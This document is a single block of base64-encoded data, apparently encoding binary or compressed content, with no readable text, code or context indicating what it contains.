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
